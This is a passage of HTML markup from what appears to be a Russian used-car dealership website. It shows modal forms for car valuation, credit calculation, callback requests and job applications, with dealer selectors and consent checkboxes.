data-dealership="" data-callkeeper_tel="+7 (495) 532-00-11">БорисХоф EXEED Юго-Запад</option><option value="БорисХоф Центр" data-dealership="2039" data-callkeeper_tel="+7 (495) 785-13-22">БорисХоф Центр</option><option value="БорисХоф Внуково" data-dealership="2330" data-callkeeper_tel="+7 (495) 787-99-99">БорисХоф Внуково</option><option value="БорисХоф Юг" data-dealership="2037" data-callkeeper_tel="+7 (495) 785-11-62">БорисХоф Юг</option><option value="БорисХоф Север " data-dealership="2041" data-callkeeper_tel="+7 (495) 785-11-60">БорисХоф Север </option><option value="БорисХоф  Восток" data-dealership="2038" data-callkeeper_tel="+7 (495) 785-11-61">БорисХоф  Восток</option><option value="БорисХоф Ленинский" data-dealership="3772" data-callkeeper_tel="+7 (812) 470-70-71">БорисХоф Ленинский</option><option value="БорисХоф  2-я Магистральная" data-dealership="2040" data-callkeeper_tel="+7 (495) 785-13-22">БорисХоф  2-я Магистральная</option><option value="Rolls-Royce Motor Cars Moscow" data-dealership="" data-callkeeper_tel="+7 (495) 785-11-66">Rolls-Royce Motor Cars Moscow</option><option value="БорисХоф Внуково" data-dealership="" data-callkeeper_tel="+7 (495) 153-84-03">БорисХоф Внуково</option>  
				</select>
			</div>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>

		</form>
	</div>
</div>
<div id="ExchangeModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>
<div id="estimate_car_modal" class="modal js-estimate-form">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap">
		<div class="title-2">Оценить</div>

		<form id="EstimateCarModalForm" data-callkeeper_name="Выкуп авто" class="modal-in estimate_car_modal form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="EstimateCarModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="buyout">
				<input value="" name="special" class="special" type="text"  style="display:none;" />
				<input type="hidden" name="subject" value="Выкуп авто (used-cars.ru)" />
				<input type="hidden" name="id_dealership" value="0" />
				<input type="hidden" name="summ" value="0" />
			</div>

			<div class="modal-in__divider">
				<span>Предварительная оценка стоимости автомобиля</span>
			</div>
			<div class="block_avg_auto_js">
				<div class="modal-in__group">
					<div class="modal-in__item search__item_four">
						<input type="text" class="input-text form-control" placeholder="VIN" name="vin" maxlength="17">
					</div>
					<div class="modal-in__item search__item_four filter_required">
						<select class="form-control input-select js-select" name="mark" data-search="true" eform="::0::#EVAL return true;" data-placeholder="Марка">
							<option value=""></option>
<option value="1">AC</option>
<option value="192">AMGeneral</option>
<option value="225">AMC</option>
<option value="2">Acura</option>
<option value="217">Adler</option>
<option value="308">Aito</option>
<option value="3">AlfaRomeo</option>
<option value="4">Alpina</option>
<option value="5">Alpine</option>
<option value="261">Apal</option>
<option value="299">Arcfox</option>
<option value="188">Ariel</option>
<option value="6">Aro</option>
<option value="7">Asia</option>
<option value="8">AstonMartin</option>
<option value="277">Auburn</option>
<option value="9">Audi</option>
<option value="245">Aurus</option>
<option value="10">Austin</option>
<option value="250">AustinHealey</option>
<option value="301">AutoUnion</option>
<option value="11">Autobianchi</option>
<option value="318">Avatr</option>
<option value="12">BAIC</option>
<option value="16">BMW</option>
<option value="20">BYD</option>
<option value="238">Bajaj</option>
<option value="179">BaltijasDzips</option>
<option value="310">Baojun</option>
<option value="228">Batmobile</option>
<option value="13">Bentley</option>
<option value="14">Bertone</option>
<option value="236">Bilenkin</option>
<option value="269">Bioauto</option>
<option value="15">Bitter</option>
<option value="293">Blaval</option>
<option value="222">Borgward</option>
<option value="203">Brabus</option>
<option value="171">Brilliance</option>
<option value="17">Bristol</option>
<option value="181">Bufori</option>
<option value="18">Bugatti</option>
<option value="19">Buick</option>
<option value="196">Byvin</option>
<option value="21">Cadillac</option>
<option value="22">Callaway</option>
<option value="23">Carbodies</option>
<option value="24">Caterham</option>
<option value="212">Chana</option>
<option value="169">ChangFeng</option>
<option value="182">Changan</option>
<option value="256">Changhe</option>
<option value="25">Chery</option>
<option value="26">Chevrolet</option>
<option value="27">Chrysler</option>
<option value="287">Ciimo(DongFeng-Honda)</option>
<option value="28">Citroen</option>
<option value="29">Cizeta</option>
<option value="30">Coggiola</option>
<option value="255">Cord</option>
<option value="279">Cupra</option>
<option value="259">DKW</option>
<option value="209">DS</option>
<option value="243">DWHower</option>
<option value="31">Dacia</option>
<option value="32">Dadi</option>
<option value="33">Daewoo</option>
<option value="34">Daihatsu</option>
<option value="35">Daimler</option>
<option value="263">Dallara</option>
<option value="36">Datsun</option>
<option value="38">DeTomaso</option>
<option value="37">DeLorean</option>
<option value="219">DeSoto</option>
<option value="267">DecoRides</option>
<option value="233">Delage</option>
<option value="300">Denza</option>
<option value="39">Derways</option>
<option value="40">Dodge</option>
<option value="167">DongFeng</option>
<option value="41">Doninvest</option>
<option value="42">Donkervoort</option>
<option value="195">E-Car</option>
<option value="274">EXEED</option>
<option value="43">Eagle</option>
<option value="197">EagleCars</option>
<option value="286">Everus</option>
<option value="302">Evolute</option>
<option value="229">Excalibur</option>
<option value="44">FAW</option>
<option value="48">FSO</option>
<option value="289">FacelVega</option>
<option value="45">Ferrari</option>
<option value="46">Fiat</option>
<option value="193">Fisker</option>
<option value="253">Flanker</option>
<option value="47">Ford</option>
<option value="320">Forthing</option>
<option value="166">Foton</option>
<option value="174">Fuqi</option>
<option value="251">GAC</option>
<option value="292">GACAion</option>
<option value="51">GMC</option>
<option value="240">GP</option>
<option value="49">Geely</option>
<option value="230">Genesis</option>
<option value="50">Geo</option>
<option value="281">Goggomobil</option>
<option value="178">Gonow</option>
<option value="207">Gordon</option>
<option value="52">GreatWall</option>
<option value="283">HSV</option>
<option value="165">Hafei</option>
<option value="186">Haima</option>
<option value="235">Hanomag</option>
<option value="208">Haval</option>
<option value="205">Hawtai</option>
<option value="264">Heinkel</option>
<option value="276">Hennessey</option>
<option value="303">HiPhi</option>
<option value="53">Hindustan</option>
<option value="239">Hispano-Suiza</option>
<option value="54">Holden</option>
<option value="55">Honda</option>
<option value="288">Hongqi</option>
<option value="241">Horch</option>
<option value="290">Hozon</option>
<option value="175">HuangHai</option>
<option value="227">Hudson</option>
<option value="56">Hummer</option>
<option value="57">Hyundai</option>
<option value="322">IMMotors(Zhiji)</option>
<option value="260">IVECO</option>
<option value="59">Infiniti</option>
<option value="60">Innocenti</option>
<option value="257">International</option>
<option value="61">Invicta</option>
<option value="58">IranKhodro</option>
<option value="62">Isdera</option>
<option value="63">Isuzu</option>
<option value="64">JAC</option>
<option value="180">JMC</option>
<option value="65">Jaguar</option>
<option value="66">Jeep</option>
<option value="67">Jensen</option>
<option value="311">Jetour</option>
<option value="314">Jetta</option>
<option value="210">Jinbei</option>
<option value="160">KTMAG</option>
<option value="305">Kaiyi</option>
<option value="68">Kia</option>
<option value="69">Koenigsegg</option>
<option value="152">LADA(ВАЗ)</option>
<option value="77">LTI</option>
<option value="70">Lamborghini</option>
<option value="71">Lancia</option>
<option value="72">LandRover</option>
<option value="73">Landwind</option>
<option value="297">Leapmotor</option>
<option value="74">Lexus</option>
<option value="273">LiXiang</option>
<option value="183">LiebaoMotor</option>
<option value="168">Lifan</option>
<option value="246">Ligier</option>
<option value="75">Lincoln</option>
<option value="324">Livan</option>
<option value="262">Logem</option>
<option value="76">Lotus</option>
<option value="242">Lucid</option>
<option value="191">Luxgen</option>
<option value="313">Lynk&Co</option>
<option value="89">MG</option>
<option value="92">MINI</option>
<option value="78">Mahindra</option>
<option value="79">Marcos</option>
<option value="161">Marlin</option>
<option value="185">Marussia</option>
<option value="80">Maruti</option>
<option value="81">Maserati</option>
<option value="282">Matra</option>
<option value="317">Maxus</option>
<option value="82">Maybach</option>
<option value="83">Mazda</option>
<option value="84">McLaren</option>
<option value="85">Mega</option>
<option value="86">Mercedes-Benz</option>
<option value="87">Mercury</option>
<option value="280">Messerschmitt</option>
<option value="88">Metrocab</option>
<option value="90">Microcar</option>
<option value="91">Minelli</option>
<option value="93">Mitsubishi</option>
<option value="94">Mitsuoka</option>
<option value="306">Mobilize</option>
<option value="95">Morgan</option>
<option value="96">Morris</option>
<option value="244">Nash</option>
<option value="272">Nio</option>
<option value="97">Nissan</option>
<option value="98">Noble</option>
<option value="304">OMODA</option>
<option value="316">ORA</option>
<option value="99">Oldsmobile</option>
<option value="100">Opel</option>
<option value="101">Osca</option>
<option value="307">Oshan</option>
<option value="162">PGO</option>
<option value="111">PUCH</option>
<option value="220">Packard</option>
<option value="102">Pagani</option>
<option value="103">Panoz</option>
<option value="104">Perodua</option>
<option value="105">Peugeot</option>
<option value="163">Piaggio</option>
<option value="285">Pierce-Arrow</option>
<option value="106">Plymouth</option>
<option value="275">Polestar</option>
<option value="107">Pontiac</option>
<option value="108">Porsche</option>
<option value="109">Premier</option>
<option value="110">Proton</option>
<option value="112">Puma</option>
<option value="202">Qoros</option>
<option value="113">Qvale</option>
<option value="271">RAM</option>
<option value="223">Ravon</option>
<option value="114">Reliant</option>
<option value="204">Renaissance</option>
<option value="115">Renault</option>
<option value="121">RenaultSamsung</option>
<option value="215">Rezvani</option>
<option value="216">Rimac</option>
<option value="258">Rinspeed</option>
<option value="319">RisingAuto</option>
<option value="295">Rivian</option>
<option value="270">Roewe</option>
<option value="116">Rolls-Royce</option>
<option value="117">Ronart</option>
<option value="118">Rover</option>
<option value="124">SEAT</option>
<option value="323">SWM</option>
<option value="119">Saab</option>
<option value="247">Saipa</option>
<option value="120">Saleen</option>
<option value="189">Santana</option>
<option value="122">Saturn</option>
<option value="123">Scion</option>
<option value="266">Sears</option>
<option value="312">Seres</option>
<option value="211">ShanghaiMaple</option>
<option value="170">ShuangHuan</option>
<option value="254">Simca</option>
<option value="125">Skoda</option>
<option value="291">Skywell</option>
<option value="126">Smart</option>
<option value="172">Soueast</option>
<option value="127">Spectre</option>
<option value="128">Spyker</option>
<option value="129">SsangYong</option>
<option value="234">Steyr</option>
<option value="248">Studebaker</option>
<option value="130">Subaru</option>
<option value="131">Suzuki</option>
<option value="133">TATA</option>
<option value="141">TVR</option>
<option value="132">Talbot</option>
<option value="298">Tank</option>
<option value="134">Tatra</option>
<option value="187">Tazzari</option>
<option value="184">Tesla</option>
<option value="237">Think</option>
<option value="135">Tianma</option>
<option value="136">Tianye</option>
<option value="137">Tofas</option>
<option value="138">Toyota</option>
<option value="139">Trabant</option>
<option value="200">Tramontana</option>
<option value="140">Triumph</option>
<option value="309">Trumpchi</option>
<option value="206">Ultima</option>
<option value="284">VUHL</option>
<option value="142">Vauxhall</option>
<option value="143">Vector</option>
<option value="144">Venturi</option>
<option value="321">VinFast</option>
<option value="145">Volkswagen</option>
<option value="146">Volvo</option>
<option value="164">Vortex</option>
<option value="294">Voyah</option>
<option value="214">WMotors</option>
<option value="315">WEY</option>
<option value="231">Wanderer</option>
<option value="147">Wartburg</option>
<option value="278">Weltmeister</option>
<option value="148">Westfield</option>
<option value="149">Wiesmann</option>
<option value="218">Willys</option>
<option value="150">XinKai</option>
<option value="268">Xpeng</option>
<option value="265">Yulon</option>
<option value="173">ZX</option>
<option value="151">Zastava</option>
<option value="296">Zeekr</option>
<option value="226">Zenos</option>
<option value="213">Zenvo</option>
<option value="232">Zibar</option>
<option value="190">Zotye</option>
<option value="199">Ё-мобиль</option>
<option value="201">Автокам</option>
<option value="153">ГАЗ</option>
<option value="154">ЗАЗ</option>
<option value="155">ЗИЛ</option>
<option value="224">ЗиС</option>
<option value="156">ИЖ</option>
<option value="198">Канонир</option>
<option value="221">Комбат</option>
<option value="157">ЛуАЗ</option>
<option value="158">Москвич</option>
<option value="176">СМЗ</option>
<option value="252">СпортивныеавтоиРеплики</option>
<option value="177">ТагАЗ</option>
<option value="159">УАЗ</option>
						</select>
					</div>
					<div class="modal-in__item search__item_four filter_required">
						<select class="form-control input-select js-select" name="model" data-search="true" disabled="disabled" eform="::0::#EVAL return true;" data-placeholder="Модель">
							<option value=""></option>
						</select>
					</div>
					<div class="modal-in__item search__item_four filter_required">
						<select class="form-control input-select js-select" name="year" data-search="true" disabled="disabled" eform="::0::#EVAL return true;" data-placeholder="Год выпуска">
							<option value=""></option>
						</select>
					</div>
					<div class="modal-in__item search__item_four filter_required">
						<select class="form-control input-select js-select" name="body_type" data-search="true" disabled="disabled" eform="::0::#EVAL return true;" data-placeholder="Кузов">
							<option value=""></option>
						</select>
					</div>
					<div class="modal-in__item search__item_four filter_required">
						<input type="text" class="input-text form-control filter_required" placeholder="Пробег" name="mileage" value="" maxlength="7" eform="::0::">
					</div>
					<div class="modal-in__item search__item_four filter_required">
						<select class="form-control input-select js-select" name="transmission" data-search="true" disabled="disabled" eform="::0::#EVAL return true;" data-placeholder="КПП">
							<option value=""></option>
						</select>
					</div>
					<div class="modal-in__item search__item_four filter_required">
						<select class="form-control input-select js-select" name="gear_type" disabled="disabled" eform="::0::#EVAL return true;" data-placeholder="Привод">
							<option value=""></option>
						</select>
					</div>
					<div class="modal-in__item search__item_four filter_required">
						<select class="form-control input-select js-select" name="motor" disabled="disabled" eform="::0::#EVAL return true;" data-placeholder="Двигатель">
							<option value=""></option>
						</select>
					</div>
				</div>
				<div class="modal-in__group modal-in__group_vertical">
					<div class="modal-in__item filter_required">
						<label class="control-label">Цвет</label>
						<div class="modal-in__item_colors">
							<input type="radio" id="Buyoutcolor1"
								   name="color" value="Белый">
							<label for="Buyoutcolor1" class="white vari"></label>
							<input type="radio" id="Buyoutcolor2"
								   name="color" value="Серебристый">
							<label for="Buyoutcolor2" class="silver vari"></label>
							<input type="radio" id="Buyoutcolor3"
								   name="color" value="Бежевый">
							<label for="Buyoutcolor3" class="beige vari"></label>
							<input type="radio" id="Buyoutcolor4"
								   name="color" value="Желтый">
							<label for="Buyoutcolor4" class="yellow vari"></label>
							<input type="radio" id="Buyoutcolor5"
								   name="color" value="Золотистый">
							<label for="Buyoutcolor5" class="golden vari"></label>
							<input type="radio" id="Buyoutcolor6"
								   name="color" value="Оранжевый">
							<label for="Buyoutcolor6" class="orange vari"></label>
							<input type="radio" id="Buyoutcolor7"
								   name="color" value="Розовый">
							<label for="Buyoutcolor7" class="pink vari"></label>
							<input type="radio" id="Buyoutcolor8"
								   name="color" value="Красный">
							<label for="Buyoutcolor8" class="red vari"></label>
							<input type="radio" id="Buyoutcolor9"
								   name="color" value="Пурпурный">
							<label for="Buyoutcolor9" class="purple vari"></label>
							<input type="radio" id="Buyoutcolor10"
								   name="color" value="Коричневый">
							<label for="Buyoutcolor10" class="brown vari"></label>
							<input type="radio" id="Buyoutcolor11"
								   name="color" value="BuyoutГолубой">
							<label for="Buyoutcolor11" class="cyan vari"></label>
							<input type="radio" id="Buyoutcolor12"
								   name="color" value="Синий">
							<label for="Buyoutcolor12" class="blue vari"></label>
							<input type="radio" id="Buyoutcolor13"
								   name="color" value="Фиолетовый">
							<label for="Buyoutcolor13" class="violet vari"></label>
							<input type="radio" id="Buyoutcolor14"
								   name="color" value="Зеленый">
							<label for="Buyoutcolor14" class="green vari"></label>
							<input type="radio" id="Buyoutcolor15"
								   name="color" value="Серый">
							<label for="Buyoutcolor15" class="gray vari"></label>
							<input type="radio" id="Buyoutcolor16"
								   name="color" value="Черный">
							<label for="Buyoutcolor16" class="black vari"></label>
						</div>
					</div>
					<div class="modal-in__item filter_required">
						<label class="control-label">Положение руля</label>
						<div class="modal-in__item_wheel">
							<input type="radio" id="Buyoutcolorsteering_wheel1"
								   name="steering_wheel" value="левый руль">
							<label for="Buyoutcolorsteering_wheel1" class="vari">Левый руль</label>

							<input type="radio" id="Buyoutcolorsteering_wheel2"
								   name="steering_wheel" value="правый руль">
							<label for="Buyoutcolorsteering_wheel2" class="vari">Правый руль</label>
						</div>
					</div>
				</div>
			</div>
			<div class="search__divider">
				<span>Как к вам обращаться</span>
			</div>
			<div class="modal-in__group">
				<div class="form__row search__item_tree required">
					<input type="text" name="name" data-callkeeper="person" class="input-text" placeholder="ФИО"/>
				</div>
				<div class="form__row search__item_tree required">
					<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон"/>
				</div>
				<div class="form__row search__item_tree required">
					<input type="text" name="mail" class="valid_email input-text" placeholder="E-mail"/>
				</div>
			</div>
			<div class="form__divider">
				<span>Удобное для Вас время звонка</span>
			</div>
			<div class="modal-in__group">
				<div class="form__row search__item_tree required">
					<input type="text" name="date" data-callkeeper_param="1" class="input-text" autocomplete="off" placeholder="Желаемая дата"/>
				</div>
				<div class="form__row search__item_tree required">
					<input type="text" name="time" data-callkeeper_param="2" class="input-text" autocomplete="off" placeholder="Желаемое время"/>
				</div>
				<div class="search__item search__item_tree required">
					<select name="dealer" class="input-select js-select" data-placeholder="Дилерский центр">
						<option></option>
						<option value="БорисХоф Вегас Каширский" data-dealership="2517" data-callkeeper_tel="+7 (495) 745-06-66">БорисХоф Вегас Каширский</option><option value="Rolls-Royce Provenance Pre-Owned" data-dealership="" data-callkeeper_tel="+7 (495) 785-11-66">Rolls-Royce Provenance Pre-Owned</option><option value="БорисХоф Jaguar Land Rover Центр" data-dealership="" data-callkeeper_tel="+7 (495) 540-99-77">БорисХоф Jaguar Land Rover Центр</option><option value="БорисХоф Jaguar Land Rover Юг" data-dealership="" data-callkeeper_tel="+7 (495) 728-41-41">БорисХоф Jaguar Land Rover Юг</option><option value="БорисХоф Volvo Центр" data-dealership="" data-callkeeper_tel="+7 (495) 785-01-10">БорисХоф Volvo Центр</option><option value="БорисХоф Volvo Восток" data-dealership="" data-callkeeper_tel="+7 (495) 745-14-44">БорисХоф Volvo Восток</option><option value="БорисХоф Genesis Центр" data-dealership="" data-callkeeper_tel="+7 (495) 221-84-00">БорисХоф Genesis Центр</option><option value="БорисХоф Hyundai Центр" data-dealership="" data-callkeeper_tel="+7 (495) 221-83-00">БорисХоф Hyundai Центр</option><option value="БорисХоф CHERY Юго-Запад" data-dealership="" data-callkeeper_tel="+7 (495) 532-00-11">БорисХоф CHERY Юго-Запад</option><option value="БорисХоф EXEED Юго-Запад" data-dealership="" data-callkeeper_tel="+7 (495) 532-00-11">БорисХоф EXEED Юго-Запад</option><option value="БорисХоф Центр" data-dealership="2039" data-callkeeper_tel="+7 (495) 785-13-22">БорисХоф Центр</option><option value="БорисХоф Внуково" data-dealership="2330" data-callkeeper_tel="+7 (495) 787-99-99">БорисХоф Внуково</option><option value="БорисХоф Юг" data-dealership="2037" data-callkeeper_tel="+7 (495) 785-11-62">БорисХоф Юг</option><option value="БорисХоф Север " data-dealership="2041" data-callkeeper_tel="+7 (495) 785-11-60">БорисХоф Север </option><option value="БорисХоф  Восток" data-dealership="2038" data-callkeeper_tel="+7 (495) 785-11-61">БорисХоф  Восток</option><option value="БорисХоф Ленинский" data-dealership="3772" data-callkeeper_tel="+7 (812) 470-70-71">БорисХоф Ленинский</option><option value="БорисХоф  2-я Магистральная" data-dealership="2040" data-callkeeper_tel="+7 (495) 785-13-22">БорисХоф  2-я Магистральная</option><option value="Rolls-Royce Motor Cars Moscow" data-dealership="" data-callkeeper_tel="+7 (495) 785-11-66">Rolls-Royce Motor Cars Moscow</option><option value="БорисХоф Внуково" data-dealership="" data-callkeeper_tel="+7 (495) 153-84-03">БорисХоф Внуково</option>	
					</select>
				</div>
			</div>
			<div class="form__row form__row_right">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<div class="form__row" style="text-align: right;">
				<div class="price_estimated_car"></div>
				<button type="submit" class="button button_red button_right get_avg_auto_js"><span>Показать рыночную стоимость</span></button>
				<button type="submit" class="button button_red button_right"><span>Отправить</span></button>
			</div>

			<!-- <input type="submit" class="btn get_avg_auto_js btn-yellow btn-wide-custom" value="Показать рыночную стоимость " /> -->

		</form>
	</div>
</div>

<div id="EstimateCarModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>
<div class="modal modal_small" id="credit_modal" style="border-radius: 6px; padding: 40px 15px 15px;">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Рассчитать кредит</div>
		<form id="CreditCalcModalForm" class="form CKiForm" data-callkeeper_name="Рассчитать кредит" method="post" action="/modal-ajax">
			<div class="invisible">
				<input type="hidden" name="formid" value="CreditCalcModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="credit">
				<input type="hidden" name="subject" value="Рассчитать кредит (used-cars.ru)" />
				<input type="hidden" name="rate" value="9.9" />
			</div>
			<div class="main-calc__wrap">
				<div class="main-calc__item main-calc__item_large">
					<div class="range js-range">
						<div class="range__label">Стоимость автомобиля</div>
						<div class="range__value">
							<span class="js-range-value">4629000</span>
							<span class="range__value-pref">₽</span>
						</div>
						<input type="text" name="price" class="range__slider js-range-slider js-range-price" data-from="4629000" data-min="0" data-max="4629000">
					</div>
				</div>
				<div class="main-calc__item main-calc__item_large">
					<div class="range js-range">
						<div class="range__label">Первоначальный взнос</div>
						<div class="range__value">
							<span class="js-range-value">2314500</span>
							<span class="range__value-pref">₽</span>
						</div>
						<input type="text" name="first" class="range__slider js-range-slider js-range-in" data-from="2314500" data-min="0" data-max="4629000">
					</div>
				</div>
				<div class="main-calc__item main-calc__item_large">
					<div class="range js-range range_time">
						<div class="range__label">Срок кредитования</div>
						<div class="range__value">
							<span class="js-range-value">24</span>
							<span class="range__value-pref">мес.</span>
						</div>
						<input type="text" name="range" class="range__slider js-range-slider js-range-term" data-from="24" data-min="1" data-max="60">
					</div>
				</div>
				<div class="payment-sum active">Ежемесячный платеж от <span>106 696</span> ₽</div>
			</div>

			<div class="modal-in__group">
				<div class="modal-in__item">
					<div class="form__row required">
						<input type="text" name="name" data-callkeeper="person" class="input-text" placeholder="Имя*">
					</div>
				</div>
				<div class="modal-in__item">
					<div class="form__row required">
						<input type="text" name="phone" data-callkeeper="tel" class="input-text js-masked" placeholder="Телефон*">
					</div>
				</div>
			</div>
			<button type="submit" class="button button_red button_width" style="margin-bottom: 25px;">
				<span>Отправить заявку</span>
			</button>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>
		</form>
	</div>
</div>
<div id="CreditCalcModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>
<div id="SubscribeFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>
<div id="BuyOutModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>
<div id="feedbackInlineFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Спасибо за оставленную заявку, мы свяжемся с Вами в ближайшее время.</p>
	</div>
</div>
<div class="modal modal_small" id="header_modal">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Заказать звонок</div>

		<form id="HeaderModalForm" data-callkeeper_name="Заказать звонок" class="form form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="HeaderModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="callback">
				<input value="" name="special" class="special" type="text" style="display:none;" />
				<input type="hidden" name="subject" value="Заказать звонок (used-cars.ru)" />
			</div>
			<div class="form__row required">
				<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон*"/>
			</div>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>

		</form>
	</div>
</div>
<div id="HeaderModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Спасибо! Мы уже Вам звоним.</p>
	</div>
</div>
<div class="modal modal_small" id="resume_modal">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Отправить резюме</div>

		<form id="ResumeModalForm" data-callkeeper_name="Отправить резюме" class="form form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="ResumeModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="resume">
				<input type="hidden" name="subject" value="Резюме (used-cars.ru)" />
				<input type="hidden" name="auto" value="" />
			</div>
			<div class="form__row required">
				<input type="text" name="name" data-callkeeper="person" class="input-text" placeholder="ФИО"/>
			</div>
			<div class="form__row required">
				<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон"/>
			</div>
			<div class="form__row required">
				<input type="text" name="mail" class="valid_email input-text" placeholder="E-mail"/>
			</div>
			<div class="form__row required">
				<select name="position" class="form-control js-select input-select" data-placeholder="Интересующая позиция" required="">
					<option value=""></option>
					<option value="Автомеханик">Автомеханик</option>
					<option value="Автоэлектрик-диагност">Автоэлектрик-диагност</option>
					<option value="Администратор ресепшн">Администратор ресепшн</option>
					<option value="Делопроизводитель">Делопроизводитель</option>
					<option value="Кузовной сервис">Кузовной сервис</option>
					<option value="Логист">Логист</option>
					<option value="Мастер цеха">Мастер цеха</option>
					<option value="Мастер-консультант">Мастер-консультант</option>
					<option value="Старший мастер-консультант">Старший мастер-консультант</option>
					<option value="Продавец-консультант">Продавец-консультант</option>
					<option value="Старший продавец-консультант">Старший продавец-консультант</option>
					<option value="Руководитель отдела/направления">Руководитель отдела/направления</option>
					<option value="Менеджер по закупкам а/м с пробегом">Менеджер по закупкам а/м с пробегом</option>
					<option value="Офисные вакансии">Офисные вакансии</option>
					<option value="Техник склада">Техник склада</option>
					<option value="Другое">Другое</option>
				</select>
			</div>
			<div class="form__row required">
				<input type="text" name="link" class="input-text" placeholder="Ссылка на резюме"/>
			</div>
			<div class="form__row ">
				<textarea type="text" rows="4" name="comment" class="input-textarea" placeholder="Сопроводительная информация"></textarea>
			</div>
			<br>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
